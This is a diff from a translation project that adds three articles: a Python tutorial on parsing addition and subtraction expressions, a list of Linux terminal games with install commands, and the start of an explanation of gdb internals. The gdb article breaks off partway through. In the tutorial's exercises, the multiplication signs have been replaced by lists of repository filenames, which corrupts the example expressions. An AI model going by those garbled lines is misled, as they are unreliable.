[34]:http://www.brendangregg.com/blog/2014-09-11/perf-kernel-line-tracing.html
|
||||
[35]:http://www.brendangregg.com/blog/2015-02-26/linux-perf-off-cpu-flame-graph.html
|
||||
[36]:http://www.brendangregg.com/blog/2015-05-15/ebpf-one-small-step.html
|
||||
[37]:https://github.com/brendangregg/BPF-tools
|
||||
[38]:http://dtrace.org/blogs/brendan/2011/10/15/using-systemtap/
|
||||
[39]:https://github.com/brendangregg/systemtap-lwtools
|
||||
[40]:http://www.brendangregg.com/ktap.html
|
||||
[41]:http://www.brendangregg.com/sysperfbook.html
|
||||
[42]:https://github.com/dtrace4linux/linux/issues/55
|
||||
[43]:http://www.brendangregg.com
|
||||
[44]:https://github.com/brendangregg/sysdig/commit/d0eeac1a32d6749dab24d1dc3fffb2ef0f9d7151
|
||||
[45]:https://github.com/brendangregg/sysdig/commit/2f21604dce0b561407accb9dba869aa19c365952
|
||||
[46]:http://www.brendangregg.com/blog/2014-05-11/strace-wow-much-syscall.html
|
||||
[47]:http://www.brendangregg.com/blog/2015-02-28/from-dtrace-to-linux.html
|
||||
[48]:http://www.slideshare.net/brendangregg/from-dtrace-to-linux/28
|
||||
[49]:http://www.beginningwithi.com/
|
||||
@ -0,0 +1,340 @@
|
||||
Let’s Build A Simple Interpreter. Part 3.
|
||||
======
|
||||
|
||||
I woke up this morning and I thought to myself: "Why do we find it so difficult to learn a new skill?"
|
||||
|
||||
I don't think it's just because of the hard work. I think that one of the reasons might be that we spend a lot of time and hard work acquiring knowledge by reading and watching and not enough time translating that knowledge into a skill by practicing it. Take swimming, for example. You can spend a lot of time reading hundreds of books about swimming, talk for hours with experienced swimmers and coaches, watch all the training videos available, and you still will sink like a rock the first time you jump in the pool.
|
||||
|
||||
The bottom line is: it doesn't matter how well you think you know the subject - you have to put that knowledge into practice to turn it into a skill. To help you with the practice part I put exercises into [Part 1][1] and [Part 2][2] of the series. And yes, you will see more exercises in today's article and in future articles, I promise :)
|
||||
|
||||
Okay, let's get started with today's material, shall we?
|
||||
|
||||
|
||||
So far, you've learned how to interpret arithmetic expressions that add or subtract two integers like "7 + 3" or "12 - 9". Today I'm going to talk about how to parse (recognize) and interpret arithmetic expressions that have any number of plus or minus operators in it, for example "7 - 3 + 2 - 1".
|
||||
|
||||
Graphically, the arithmetic expressions in this article can be represented with the following syntax diagram:
|
||||
|
||||
![][3]
|
||||
|
||||
What is a syntax diagram? A **syntax diagram** is a graphical representation of a programming language 's syntax rules. Basically, a syntax diagram visually shows you which statements are allowed in your programming language and which are not.
|
||||
|
||||
Syntax diagrams are pretty easy to read: just follow the paths indicated by the arrows. Some paths indicate choices. And some paths indicate loops.
|
||||
|
||||
You can read the above syntax diagram as following: a term optionally followed by a plus or minus sign, followed by another term, which in turn is optionally followed by a plus or minus sign followed by another term and so on. You get the picture, literally. You might wonder what a "term" is. For the purpose of this article a "term" is just an integer.
|
||||
|
||||
Syntax diagrams serve two main purposes:
|
||||
|
||||
* They graphically represent the specification (grammar) of a programming language.
|
||||
* They can be used to help you write your parser - you can map a diagram to code by following simple rules.
|
||||
|
||||
|
||||
|
||||
You've learned that the process of recognizing a phrase in the stream of tokens is called **parsing**. And the part of an interpreter or compiler that performs that job is called a **parser**. Parsing is also called **syntax analysis** , and the parser is also aptly called, you guessed it right, a **syntax analyzer**.
|
||||
|
||||
According to the syntax diagram above, all of the following arithmetic expressions are valid:
|
||||
|
||||
* 3
|
||||
* 3 + 4
|
||||
* 7 - 3 + 2 - 1
|
||||
|
||||
|
||||
|
||||
Because syntax rules for arithmetic expressions in different programming languages are very similar we can use a Python shell to "test" our syntax diagram. Launch your Python shell and see for yourself:
|
||||
```
|
||||
>>> 3
|
||||
3
|
||||
>>> 3 + 4
|
||||
7
|
||||
>>> 7 - 3 + 2 - 1
|
||||
5
|
||||
```
|
||||
|
||||
No surprises here.
|
||||
|
||||
The expression "3 + " is not a valid arithmetic expression though because according to the syntax diagram the plus sign must be followed by a term (integer), otherwise it's a syntax error. Again, try it with a Python shell and see for yourself:
|
||||
```
|
||||
>>> 3 +
|
||||
File "<stdin>", line 1
|
||||
3 +
|
||||
^
|
||||
SyntaxError: invalid syntax
|
||||
```
|
||||
|
||||
It's great to be able to use a Python shell to do some testing but let's map the above syntax diagram to code and use our own interpreter for testing, all right?
|
||||
|
||||
You know from the previous articles ([Part 1][1] and [Part 2][2]) that the expr method is where both our parser and interpreter live. Again, the parser just recognizes the structure making sure that it corresponds to some specifications and the interpreter actually evaluates the expression once the parser has successfully recognized (parsed) it.
|
||||
|
||||
The following code snippet shows the parser code corresponding to the diagram. The rectangular box from the syntax diagram (term) becomes a term method that parses an integer and the expr method just follows the syntax diagram flow:
|
||||
```
|
||||
def term(self):
|
||||
self.eat(INTEGER)
|
||||
|
||||
def expr(self):
|
||||
# set current token to the first token taken from the input
|
||||
self.current_token = self.get_next_token()
|
||||
|
||||
self.term()
|
||||
while self.current_token.type in (PLUS, MINUS):
|
||||
token = self.current_token
|
||||
if token.type == PLUS:
|
||||
self.eat(PLUS)
|
||||
self.term()
|
||||
elif token.type == MINUS:
|
||||
self.eat(MINUS)
|
||||
self.term()
|
||||
```
|
||||
|
||||
You can see that expr first calls the term method. Then the expr method has a while loop which can execute zero or more times. And inside the loop the parser makes a choice based on the token (whether it's a plus or minus sign). Spend some time proving to yourself that the code above does indeed follow the syntax diagram flow for arithmetic expressions.
|
||||
|
||||
The parser itself does not interpret anything though: if it recognizes an expression it's silent and if it doesn't, it throws out a syntax error. Let's modify the expr method and add the interpreter code:
|
||||
```
|
||||
def term(self):
|
||||
"""Return an INTEGER token value"""
|
||||
token = self.current_token
|
||||
self.eat(INTEGER)
|
||||
return token.value
|
||||
|
||||
def expr(self):
|
||||
"""Parser / Interpreter """
|
||||
# set current token to the first token taken from the input
|
||||
self.current_token = self.get_next_token()
|
||||
|
||||
result = self.term()
|
||||
while self.current_token.type in (PLUS, MINUS):
|
||||
token = self.current_token
|
||||
if token.type == PLUS:
|
||||
self.eat(PLUS)
|
||||
result = result + self.term()
|
||||
elif token.type == MINUS:
|
||||
self.eat(MINUS)
|
||||
result = result - self.term()
|
||||
|
||||
return result
|
||||
```
|
||||
|
||||
Because the interpreter needs to evaluate an expression the term method was modified to return an integer value and the expr method was modified to perform addition and subtraction at the appropriate places and return the result of interpretation. Even though the code is pretty straightforward I recommend spending some time studying it.
|
||||
|
||||
Le's get moving and see the complete code of the interpreter now, okay?
|
||||
|
||||
Here is the source code for your new version of the calculator that can handle valid arithmetic expressions containing integers and any number of addition and subtraction operators:
|
||||
```
|
||||
# Token types
|
||||
#
|
||||
# EOF (end-of-file) token is used to indicate that
|
||||
# there is no more input left for lexical analysis
|
||||
INTEGER, PLUS, MINUS, EOF = 'INTEGER', 'PLUS', 'MINUS', 'EOF'
|
||||
|
||||
|
||||
class Token(object):
|
||||
def __init__(self, type, value):
|
||||
# token type: INTEGER, PLUS, MINUS, or EOF
|
||||
self.type = type
|
||||
# token value: non-negative integer value, '+', '-', or None
|
||||
self.value = value
|
||||
|
||||
def __str__(self):
|
||||
"""String representation of the class instance.
|
||||
|
||||
Examples:
|
||||
Token(INTEGER, 3)
|
||||
Token(PLUS, '+')
|
||||
"""
|
||||
return 'Token({type}, {value})'.format(
|
||||
type=self.type,
|
||||
value=repr(self.value)
|
||||
)
|
||||
|
||||
def __repr__(self):
|
||||
return self.__str__()
|
||||
|
||||
|
||||
class Interpreter(object):
|
||||
def __init__(self, text):
|
||||
# client string input, e.g. "3 + 5", "12 - 5 + 3", etc
|
||||
self.text = text
|
||||
# self.pos is an index into self.text
|
||||
self.pos = 0
|
||||
# current token instance
|
||||
self.current_token = None
|
||||
self.current_char = self.text[self.pos]
|
||||
|
||||
##########################################################
|
||||
# Lexer code #
|
||||
##########################################################
|
||||
def error(self):
|
||||
raise Exception('Invalid syntax')
|
||||
|
||||
def advance(self):
|
||||
"""Advance the `pos` pointer and set the `current_char` variable."""
|
||||
self.pos += 1
|
||||
if self.pos > len(self.text) - 1:
|
||||
self.current_char = None # Indicates end of input
|
||||
else:
|
||||
self.current_char = self.text[self.pos]
|
||||
|
||||
def skip_whitespace(self):
|
||||
while self.current_char is not None and self.current_char.isspace():
|
||||
self.advance()
|
||||
|
||||
def integer(self):
|
||||
"""Return a (multidigit) integer consumed from the input."""
|
||||
result = ''
|
||||
while self.current_char is not None and self.current_char.isdigit():
|
||||
result += self.current_char
|
||||
self.advance()
|
||||
return int(result)
|
||||
|
||||
def get_next_token(self):
|
||||
"""Lexical analyzer (also known as scanner or tokenizer)
|
||||
|
||||
This method is responsible for breaking a sentence
|
||||
apart into tokens. One token at a time.
|
||||
"""
|
||||
while self.current_char is not None:
|
||||
|
||||
if self.current_char.isspace():
|
||||
self.skip_whitespace()
|
||||
continue
|
||||
|
||||
if self.current_char.isdigit():
|
||||
return Token(INTEGER, self.integer())
|
||||
|
||||
if self.current_char == '+':
|
||||
self.advance()
|
||||
return Token(PLUS, '+')
|
||||
|
||||
if self.current_char == '-':
|
||||
self.advance()
|
||||
return Token(MINUS, '-')
|
||||
|
||||
self.error()
|
||||
|
||||
return Token(EOF, None)
|
||||
|
||||
##########################################################
|
||||
# Parser / Interpreter code #
|
||||
##########################################################
|
||||
def eat(self, token_type):
|
||||
# compare the current token type with the passed token
|
||||
# type and if they match then "eat" the current token
|
||||
# and assign the next token to the self.current_token,
|
||||
# otherwise raise an exception.
|
||||
if self.current_token.type == token_type:
|
||||
self.current_token = self.get_next_token()
|
||||
else:
|
||||
self.error()
|
||||
|
||||
def term(self):
|
||||
"""Return an INTEGER token value."""
|
||||
token = self.current_token
|
||||
self.eat(INTEGER)
|
||||
return token.value
|
||||
|
||||
def expr(self):
|
||||
"""Arithmetic expression parser / interpreter."""
|
||||
# set current token to the first token taken from the input
|
||||
self.current_token = self.get_next_token()
|
||||
|
||||
result = self.term()
|
||||
while self.current_token.type in (PLUS, MINUS):
|
||||
token = self.current_token
|
||||
if token.type == PLUS:
|
||||
self.eat(PLUS)
|
||||
result = result + self.term()
|
||||
elif token.type == MINUS:
|
||||
self.eat(MINUS)
|
||||
result = result - self.term()
|
||||
|
||||
return result
|
||||
|
||||
|
||||
def main():
|
||||
while True:
|
||||
try:
|
||||
# To run under Python3 replace 'raw_input' call
|
||||
# with 'input'
|
||||
text = raw_input('calc> ')
|
||||
except EOFError:
|
||||
break
|
||||
if not text:
|
||||
continue
|
||||
interpreter = Interpreter(text)
|
||||
result = interpreter.expr()
|
||||
print(result)
|
||||
|
||||
|
||||
if __name__ == '__main__':
|
||||
main()
|
||||
```
|
||||
|
||||
Save the above code into the calc3.py file or download it directly from [GitHub][4]. Try it out. See for yourself that it can handle arithmetic expressions that you can derive from the syntax diagram I showed you earlier.
|
||||
|
||||
Here is a sample session that I ran on my laptop:
|
||||
```
|
||||
$ python calc3.py
|
||||
calc> 3
|
||||
3
|
||||
calc> 7 - 4
|
||||
3
|
||||
calc> 10 + 5
|
||||
15
|
||||
calc> 7 - 3 + 2 - 1
|
||||
5
|
||||
calc> 10 + 1 + 2 - 3 + 4 + 6 - 15
|
||||
5
|
||||
calc> 3 +
|
||||
Traceback (most recent call last):
|
||||
File "calc3.py", line 147, in <module>
|
||||
main()
|
||||
File "calc3.py", line 142, in main
|
||||
result = interpreter.expr()
|
||||
File "calc3.py", line 123, in expr
|
||||
result = result + self.term()
|
||||
File "calc3.py", line 110, in term
|
||||
self.eat(INTEGER)
|
||||
File "calc3.py", line 105, in eat
|
||||
self.error()
|
||||
File "calc3.py", line 45, in error
|
||||
raise Exception('Invalid syntax')
|
||||
Exception: Invalid syntax
|
||||
```
|
||||
|
||||
|
||||
Remember those exercises I mentioned at the beginning of the article: here they are, as promised :)
|
||||
|
||||
![][5]
|
||||
|
||||
* Draw a syntax diagram for arithmetic expressions that contain only multiplication and division, for example "7 0_sync_master.sh 1_add_new_article_manual.sh 1_add_new_article_newspaper.sh 2_start_translating.sh 3_continue_the_work.sh 4_finish.sh 5_pause.sh base.sh env format.test lctt.cfg parse_url_by_manual.sh parse_url_by_newspaper.py parse_url_by_newspaper.sh README.org reformat.sh 4 / 2 0_sync_master.sh 1_add_new_article_manual.sh 1_add_new_article_newspaper.sh 2_start_translating.sh 3_continue_the_work.sh 4_finish.sh 5_pause.sh base.sh env format.test lctt.cfg parse_url_by_manual.sh parse_url_by_newspaper.py parse_url_by_newspaper.sh README.org reformat.sh 3". Seriously, just grab a pen or a pencil and try to draw one.
|
||||
* Modify the source code of the calculator to interpret arithmetic expressions that contain only multiplication and division, for example "7 0_sync_master.sh 1_add_new_article_manual.sh 1_add_new_article_newspaper.sh 2_start_translating.sh 3_continue_the_work.sh 4_finish.sh 5_pause.sh base.sh env format.test lctt.cfg parse_url_by_manual.sh parse_url_by_newspaper.py parse_url_by_newspaper.sh README.org reformat.sh 4 / 2 * 3".
|
||||
* Write an interpreter that handles arithmetic expressions like "7 - 3 + 2 - 1" from scratch. Use any programming language you're comfortable with and write it off the top of your head without looking at the examples. When you do that, think about components involved: a lexer that takes an input and converts it into a stream of tokens, a parser that feeds off the stream of the tokens provided by the lexer and tries to recognize a structure in that stream, and an interpreter that generates results after the parser has successfully parsed (recognized) a valid arithmetic expression. String those pieces together. Spend some time translating the knowledge you've acquired into a working interpreter for arithmetic expressions.
|
||||
|
||||
|
||||
|
||||
**Check your understanding.**
|
||||
|
||||
1. What is a syntax diagram?
|
||||
2. What is syntax analysis?
|
||||
3. What is a syntax analyzer?
|
||||
|
||||
|
||||
|
||||
|
||||
Hey, look! You read all the way to the end. Thanks for hanging out here today and don't forget to do the exercises. :) I'll be back next time with a new article - stay tuned.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://ruslanspivak.com/lsbasi-part3/
|
||||
|
||||
作者:[Ruslan Spivak][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://ruslanspivak.com
|
||||
[1]:http://ruslanspivak.com/lsbasi-part1/ (Part 1)
|
||||
[2]:http://ruslanspivak.com/lsbasi-part2/ (Part 2)
|
||||
[3]:https://ruslanspivak.com/lsbasi-part3/lsbasi_part3_syntax_diagram.png
|
||||
[4]:https://github.com/rspivak/lsbasi/blob/master/part3/calc3.py
|
||||
[5]:https://ruslanspivak.com/lsbasi-part3/lsbasi_part3_exercises.png
|
||||
242
sources/tech/20160808 Top 10 Command Line Games For Linux.md
Normal file
242
sources/tech/20160808 Top 10 Command Line Games For Linux.md
Normal file
@ -0,0 +1,242 @@
|
||||
translated by cyleft
|
||||
|
||||
Top 10 Command Line Games For Linux
|
||||
======
|
||||
Brief: This article lists the **best command line games for Linux**.
|
||||
|
||||
Linux has never been the preferred operating system for gaming. Though [gaming on Linux][1] has improved a lot lately. You can [download Linux games][2] from a number of resources.
|
||||
|
||||
There are dedicated [Linux distributions for gaming][3]. Yes, they do exist. But, we are not going to see the Linux gaming distributions today.
|
||||
|
||||
Linux has one added advantage over its Windows counterpart. It has got the mighty Linux terminal. You can do a hell lot of things in terminal including playing **command line games**.
|
||||
|
||||
Yeah, hardcore terminal lovers, gather around. Terminal games are light, fast and hell lotta fun to play. And the best thing of all, you've got a lot of classic retro games in Linux terminal.
|
||||
|
||||
[Suggested read: Gaming On Linux:All You Need To Know][20]
|
||||
|
||||
### Best Linux terminal games
|
||||
|
||||
So let's crack this list and see what are some of the best Linux terminal games.
|
||||
|
||||
### 1. Bastet
|
||||
|
||||
Who hasn't spent hours together playing [Tetris][4]? Simple, but totally addictive. Bastet is the Tetris of Linux.
|
||||
|
||||
![Bastet Linux terminal game][5]
|
||||
|
||||
Use the command below to get Bastet:
|
||||
```
|
||||
sudo apt install bastet
|
||||
```
|
||||
|
||||
To play the game, run the below command in terminal:
|
||||
```
|
||||
bastet
|
||||
```
|
||||
|
||||
Use spacebar to rotate the bricks and arrow keys to guide.
|
||||
|
||||
### 2. Ninvaders
|
||||
|
||||
Space Invaders. I remember tussling for high score with my brother on this. One of the best arcade games out there.
|
||||
|
||||
![nInvaders command line game in Linux][6]
|
||||
|
||||
Copy paste the command to install Ninvaders.
|
||||
```
|
||||
sudo apt-get install ninvaders
|
||||
```
|
||||
|
||||
To play this game, use the command below:
|
||||
```
|
||||
ninvaders
|
||||
```
|
||||
|
||||
Arrow keys to move the spaceship. Space bar to shoot at the aliens.
|
||||
|
||||
[Suggested read:Top 10 Best Linux Games eleased in 2016 That You Can Play Today][21]
|
||||
|
||||
|
||||
### 3. Pacman4console
|
||||
|
||||
Yes, the King of the Arcade is here. Pacman4console is the terminal version of the popular arcade hit, Pacman.
|
||||
|
||||
![Pacman4console is a command line Pacman game in Linux][7]
|
||||
|
||||
Use the command to get pacman4console:
|
||||
```
|
||||
sudo apt-get install pacman4console
|
||||
```
|
||||
|
||||
Open a terminal, and I suggest you maximize it. Type the command below to launch the game:
|
||||
```
|
||||
pacman4console
|
||||
```
|
||||
|
||||
Use the arrow keys to control the movement.
|
||||
|
||||
### 4. nSnake
|
||||
|
||||
Remember the snake game in old Nokia phones?
|
||||
|
||||
That game kept me hooked to the phone for a really long time. I used to devise various coiling patterns to manage the grown up snake.
|
||||
|
||||
![nsnake : Snake game in Linux terminal][8]
|
||||
|
||||
We have the [snake game in Linux terminal][9] thanks to [nSnake][9]. Use the command below to install it.
|
||||
```
|
||||
sudo apt-get install nsnake
|
||||
```
|
||||
|
||||
To play the game, type in the below command to launch the game.
|
||||
```
|
||||
nsnake
|
||||
```
|
||||
|
||||
Use arrow keys to move the snake and feed it.
|
||||
|
||||
### 5. Greed
|
||||
|
||||
Greed is little like Tron, minus the speed and adrenaline.
|
||||
|
||||
Your location is denoted by a blinking '@'. You are surrounded by numbers and you can choose to move in any of the 4 directions,
|
||||
|
||||
The direction you choose has a number and you move exactly that number of steps. And you repeat the step again. You cannot revisit the visited spot again and the game ends when you cannot make a move.
|
||||
|
||||
I made it sound more complicated than it really is.
|
||||
|
||||
![Greed : Tron game in Linux command line][10]
|
||||
|
||||
Grab greed with the command below:
|
||||
```
|
||||
sudo apt-get install greed
|
||||
```
|
||||
|
||||
To launch the game use the command below. Then use the arrow keys to play the game.
|
||||
```
|
||||
greed
|
||||
```
|
||||
|
||||
### 6. Air Traffic Controller
|
||||
|
||||
What's better than being a pilot? An air traffic controller. You can simulate an entire air traffic system in your terminal. To be honest, managing air traffic from a terminal kinda feels, real.
|
||||
|
||||
![Air Traffic Controller game in Linux][11]
|
||||
|
||||
Install the game using the command below:
|
||||
```
|
||||
sudo apt-get install bsdgames
|
||||
```
|
||||
|
||||
Type in the command below to launch the game:
|
||||
```
|
||||
atc
|
||||
```
|
||||
|
||||
ATC is not a child's play. So read the man page using the command below.
|
||||
|
||||
### 7. Backgammon
|
||||
|
||||
Whether You have played [Backgammon][12] before or not, You should check this out. The instructions and control manuals are all so friendly. Play it against computer or your friend if you prefer.
|
||||
|
||||
![Backgammon terminal game in Linux][13]
|
||||
|
||||
Install Backgammon using this command:
|
||||
```
|
||||
sudo apt-get install bsdgames
|
||||
```
|
||||
|
||||
Type in the below command to launch the game:
|
||||
```
|
||||
backgammon
|
||||
```
|
||||
|
||||
Press 'y' when prompted for rules of the game.
|
||||
|
||||
### 8. Moon Buggy
|
||||
|
||||
Jump. Fire. Hours of fun. No more words.
|
||||
|
||||
![Moon buggy][14]
|
||||
|
||||
Install the game using the command below:
|
||||
```
|
||||
sudo apt-get install moon-buggy
|
||||
```
|
||||
|
||||
Use the below command to start the game:
|
||||
```
|
||||
moon-buggy
|
||||
```
|
||||
|
||||
Press space to jump, 'a' or 'l' to shoot. Enjoy
|
||||
|
||||
### 9. 2048
|
||||
|
||||
Here's something to make your brain flex. [2048][15] is a strategic as well as a highly addictive game. The goal is to get a score of 2048.
|
||||
|
||||
![2048 game in Linux terminal][16]
|
||||
|
||||
Copy paste the commands below one by one to install the game.
|
||||
```
|
||||
wget https://raw.githubusercontent.com/mevdschee/2048.c/master/2048.c
|
||||
|
||||
gcc -o 2048 2048.c
|
||||
```
|
||||
|
||||
Type the below command to launch the game and use the arrow keys to play.
|
||||
```
|
||||
./2048
|
||||
```
|
||||
|
||||
### 10. Tron
|
||||
|
||||
How can this list be complete without a brisk action game?
|
||||
|
||||
![Tron Linux terminal game][17]
|
||||
|
||||
Yes, the snappy Tron is available on Linux terminal. Get ready for some serious nimble action. No installation hassle nor setup hassle. One command will launch the game. All You need is an internet connection.
|
||||
```
|
||||
ssh sshtron.zachlatta.com
|
||||
```
|
||||
|
||||
You can even play this game in multiplayer if there are other gamers online. Read more about [Tron game in Linux][18].
|
||||
|
||||
### Your pick?
|
||||
|
||||
There you have it, people. Top 10 Linux terminal games. I guess it's ctrl+alt+T now. What is Your favorite among the list? Or got some other fun stuff for the terminal? Do share.
|
||||
|
||||
With inputs from [Abhishek Prakash][19].
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://itsfoss.com/best-command-line-games-linux/
|
||||
|
||||
作者:[Aquil Roshan][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://itsfoss.com/author/aquil/
|
||||
[1]:https://itsfoss.com/linux-gaming-guide/
|
||||
[2]:https://itsfoss.com/download-linux-games/
|
||||
[3]:https://itsfoss.com/manjaro-gaming-linux/
|
||||
[4]:https://en.wikipedia.org/wiki/Tetris
|
||||
[5]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2016/08/bastet.jpg
|
||||
[6]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2016/08/ninvaders.jpg
|
||||
[7]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2016/08/pacman.jpg
|
||||
[8]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2016/08/nsnake.jpg
|
||||
[9]:https://itsfoss.com/nsnake-play-classic-snake-game-linux-terminal/
|
||||
[10]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2016/08/greed.jpg
|
||||
[11]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2016/08/atc.jpg
|
||||
[12]:https://en.wikipedia.org/wiki/Backgammon
|
||||
[13]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2016/08/backgammon.jpg
|
||||
[14]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2016/08/moon-buggy.jpg
|
||||
[15]:https://itsfoss.com/2048-offline-play-ubuntu/
|
||||
[16]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2016/08/2048.jpg
|
||||
[17]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2016/08/tron.jpg
|
||||
[18]:https://itsfoss.com/play-tron-game-linux-terminal/
|
||||
[19]:https://twitter.com/abhishek_pc
|
||||
[20]:https://itsfoss.com/linux-gaming-guide/
|
||||
[21]:https://itsfoss.com/best-linux-games/
|
||||
218
sources/tech/20160810 How does gdb work.md
Normal file
218
sources/tech/20160810 How does gdb work.md
Normal file
@ -0,0 +1,218 @@
|
||||
How does gdb work?
|
||||
============================================================
|
||||
|
||||
Hello! Today I was working a bit on my [ruby stacktrace project][1] and I realized that now I know a couple of things about how gdb works internally.
|
||||
|
||||
Lately I’ve been using gdb to look at Ruby programs, so we’re going to be running gdb on a Ruby program. This really means the Ruby interpreter. First, we’re going to print out the address of a global variable: `ruby_current_thread`:
|
||||
|
||||
### getting a global variable
|
||||
|
||||
Here’s how to get the address of the global `ruby_current_thread`:
|
||||
|
||||
```
|
||||
$ sudo gdb -p 2983
|
||||
(gdb) p & ruby_current_thread
|
||||
$2 = (rb_thread_t **) 0x5598a9a8f7f0 <ruby_current_thread>
|
||||
|
||||
```
|
||||
|
||||
There are a few places a variable can live: on the heap, the stack, or in your program’s text. Global variables are part of your program! You can think of them as being allocated at compile time, kind of. It turns out we can figure out the address of a global variable pretty easily! Let’s see how `gdb` came up with `0x5598a9a8f7f0`.
|
||||
|
||||
We can find the approximate region this variable lives in by looking at a cool file in `/proc` called `/proc/$pid/maps`.
|
||||
|
||||
```
|
||||
$ sudo cat /proc/2983/maps | grep bin/ruby
|
||||
5598a9605000-5598a9886000 r-xp 00000000 00:32 323508 /home/bork/.rbenv/versions/2.1.6/bin/ruby
|
||||
5598a9a86000-5598a9a8b000 r--p 00281000 00:32 323508 /home/bork/.rbenv/versions/2.1.6/bin/ruby
|
||||
5598a9a8b000-5598a9a8d000 rw-p 00286000 00:32 323508 /home/bork/.rbenv/versions/2.1.6/bin/ruby
|
||||
|
||||
```
|
||||
|
||||
So! There’s this starting address `5598a9605000` That’s _like_ `0x5598a9a8f7f0`, but different. How different? Well, here’s what I get when I subtract them:
|
||||
|
||||
```
|
||||
(gdb) p/x 0x5598a9a8f7f0 - 0x5598a9605000
|
||||
$4 = 0x48a7f0
|
||||
|
||||
```
|
||||
|
||||
“What’s that number?”, you might ask? WELL. Let’s look at the **symbol table**for our program with `nm`.
|
||||
|
||||
```
|
||||
sudo nm /proc/2983/exe | grep ruby_current_thread
|
||||
000000000048a7f0 b ruby_current_thread
|
||||
|
||||
```
|
||||
|
||||
What’s that we see? Could it be `0x48a7f0`? Yes it is! So!! If we want to find the address of a global variable in our program, all we need to do is look up the name of the variable in the symbol table, and then add that to the start of the range in `/proc/whatever/maps`, and we’re done!
|
||||
|
||||
So now we know how gdb does that. But gdb does so much more!! Let’s skip ahead to…
|
||||
|
||||
### dereferencing pointers
|
||||
|
||||
```
|
||||
(gdb) p ruby_current_thread
|
||||
$1 = (rb_thread_t *) 0x5598ab3235b0
|
||||
|
||||
```
|
||||
|
||||
The next thing we’re going to do is **dereference** that `ruby_current_thread`pointer. We want to see what’s in that address! To do that, gdb will run a bunch of system calls like this:
|
||||
|
||||
```
|
||||
ptrace(PTRACE_PEEKTEXT, 2983, 0x5598a9a8f7f0, [0x5598ab3235b0]) = 0
|
||||
|
||||
```
|
||||
|
||||
You remember this address `0x5598a9a8f7f0`? gdb is asking “hey, what’s in that address exactly”? `2983` is the PID of the process we’re running gdb on. It’s using the `ptrace` system call which is how gdb does everything.
|
||||
|
||||
Awesome! So we can dereference memory and figure out what bytes are at what memory addresses. Some useful gdb commands to know here are `x/40w variable` and `x/40b variable` which will display 40 words / bytes at a given address, respectively.
|
||||
|
||||
### describing structs
|
||||
|
||||
The memory at an address looks like this. A bunch of bytes!
|
||||
|
||||
```
|
||||
(gdb) x/40b ruby_current_thread
|
||||
0x5598ab3235b0: 16 -90 55 -85 -104 85 0 0
|
||||
0x5598ab3235b8: 32 47 50 -85 -104 85 0 0
|
||||
0x5598ab3235c0: 16 -64 -55 115 -97 127 0 0
|
||||
0x5598ab3235c8: 0 0 2 0 0 0 0 0
|
||||
0x5598ab3235d0: -96 -83 -39 115 -97 127 0 0
|
||||
|
||||
```
|
||||
|
||||
That’s useful, but not that useful! If you are a human like me and want to know what it MEANS, you need more. Like this:
|
||||
|
||||
```
|
||||
(gdb) p *(ruby_current_thread)
|
||||
$8 = {self = 94114195940880, vm = 0x5598ab322f20, stack = 0x7f9f73c9c010,
|
||||
stack_size = 131072, cfp = 0x7f9f73d9ada0, safe_level = 0, raised_flag = 0,
|
||||
last_status = 8, state = 0, waiting_fd = -1, passed_block = 0x0,
|
||||
passed_bmethod_me = 0x0, passed_ci = 0x0, top_self = 94114195612680,
|
||||
top_wrapper = 0, base_block = 0x0, root_lep = 0x0, root_svar = 8, thread_id =
|
||||
140322820187904,
|
||||
|
||||
```
|
||||
|
||||
GOODNESS. That is a lot more useful. How does gdb know that there are all these cool fields like `stack_size`? Enter DWARF. DWARF is a way to store extra debugging data about your program, so that debuggers like gdb can do their job better! It’s generally stored as part of a binary. If I run `dwarfdump` on my Ruby binary, I get some output like this:
|
||||
|
||||
(I’ve redacted it heavily to make it easier to understand)
|
||||
|
||||
```
|
||||
DW_AT_name "rb_thread_struct"
|
||||
DW_AT_byte_size 0x000003e8
|
||||
DW_TAG_member
|
||||
DW_AT_name "self"
|
||||
DW_AT_type <0x00000579>
|
||||
DW_AT_data_member_location DW_OP_plus_uconst 0
|
||||
DW_TAG_member
|
||||
DW_AT_name "vm"
|
||||
DW_AT_type <0x0000270c>
|
||||
DW_AT_data_member_location DW_OP_plus_uconst 8
|
||||
DW_TAG_member
|
||||
DW_AT_name "stack"
|
||||
DW_AT_type <0x000006b3>
|
||||
DW_AT_data_member_location DW_OP_plus_uconst 16
|
||||
DW_TAG_member
|
||||
DW_AT_name "stack_size"
|
||||
DW_AT_type <0x00000031>
|
||||
DW_AT_data_member_location DW_OP_plus_uconst 24
|
||||
DW_TAG_member
|
||||
DW_AT_name "cfp"
|
||||
DW_AT_type <0x00002712>
|
||||
DW_AT_data_member_location DW_OP_plus_uconst 32
|
||||
DW_TAG_member
|
||||
DW_AT_name "safe_level"
|
||||
DW_AT_type <0x00000066>
|
||||
|
||||
```
|
||||
|
||||
So. The name of the type of `ruby_current_thread` is `rb_thread_struct`. It has size `0x3e8` (or 1000 bytes), and it has a bunch of member items. `stack_size` is one of them, at an offset of 24, and it has type 31\. What’s 31? No worries! We can look that up in the DWARF info too!
|
||||
|
||||
```
|
||||
< 1><0x00000031> DW_TAG_typedef
|
||||
DW_AT_name "size_t"
|
||||
DW_AT_type <0x0000003c>
|
||||
< 1><0x0000003c> DW_TAG_base_type
|
||||
